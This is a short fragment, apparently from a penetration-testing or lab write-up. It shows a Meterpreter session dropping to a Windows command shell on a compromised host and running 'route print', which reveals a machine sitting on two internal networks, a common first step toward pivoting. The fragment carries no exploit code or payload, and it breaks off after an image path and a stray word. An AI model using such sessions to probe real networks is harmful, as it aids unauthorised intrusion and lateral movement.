 meterpreter > shell
Process 6084 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19042.631]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>route print
route print
===========================================================================
Interface List
  2...00 0c 29 1a e2 38 ......Intel(R) 82574L Gigabit Network Connection
 18...00 0c 29 1a e2 42 ......Intel(R) 82574L Gigabit Network Connection #2
  1...........................Software Loopback Interface 1
===========================================================================
IPv4 Route Table
===========================================================================
Active Routes:
Network Destination        Netmask          Gateway       Interface  Metric
          0.0.0.0          0.0.0.0    192.168.136.2  192.168.136.146     25
       10.10.10.0    255.255.255.0         On-link      10.10.10.128    281
     10.10.10.128  255.255.255.255         On-link      10.10.10.128    281
     10.10.10.255  255.255.255.255         On-link      10.10.10.128    281
        127.0.0.0        255.0.0.0         On-link         127.0.0.1    331
        127.0.0.1  255.255.255.255         On-link         127.0.0.1    331
  127.255.255.255  255.255.255.255         On-link         127.0.0.1    331
    192.168.136.0    255.255.255.0         On-link   192.168.136.146    281
  192.168.136.146  255.255.255.255         On-link   192.168.136.146    281
  192.168.136.255  255.255.255.255         On-link   192.168.136.146    281
        224.0.0.0        240.0.0.0         On-link         127.0.0.1    331
        224.0.0.0        240.0.0.0         On-link   192.168.136.146    281
        224.0.0.0        240.0.0.0         On-link      10.10.10.128    281
  255.255.255.255  255.255.255.255         On-link         127.0.0.1    331
  255.255.255.255  255.255.255.255         On-link   192.168.136.146    281
  255.255.255.255  255.255.255.255         On-link      10.10.10.128    281
===========================================================================
Persistent Routes:
  None
BY